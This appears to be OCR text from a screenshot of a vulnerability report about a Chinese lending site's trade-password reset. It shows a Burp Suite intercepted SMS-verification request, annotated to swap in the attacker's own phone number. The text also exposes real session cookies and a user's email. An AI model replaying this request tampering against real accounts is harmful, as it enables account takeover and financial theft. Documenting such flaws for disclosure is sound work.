 我的帐户-首页
投资管理
账户管理
用户基本信息
认证管理
订阅消息
系统消息
资金记录
我的支付单
借款管理
交易密码
新交易密码：
再次输入密码：
手机号码：
验证码： rlkw
手机验证码：
手机验证码不
Request to http://www.dai6.cn:80 [114.112.170.10]
Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
POST /sms/PhoneCheck.aspx?s_mobile_account= &code=rlkw&state=2&ctype=1 H
修改成自己手机号
Host: www.dai6.cn
Proxy-Connection: keep-alive
Content-Length: 0
Accept: */*
Origin: http://www.dai6.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/40.0.2214.111 Safari/537.36
Referer: http://www.dai6.cn/account/updateTrade
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: GuId_name=742c46d4-5c5e-439d-9ef9-136609e75dee;
safedog-flow-item=84809DBC34B4617C5643BF0BAA7AB80E;
Hm_lvt_232cf017811f3891e4e6a6ffbd32aa29=1420787961,1420788544,1422264150,142226533
ASP.NET_SessionId=hcbl4o3ylrei3kbyumebleb2; YIRENNAME=; juser=1; bankid=zs;
cookie_user_name_remember=NDAI=2780253779%40qq.com; cookie_user_pwd_remember=NDAI=
CNZZDATA1253677949=1482398782-1423451484-%7C1423464170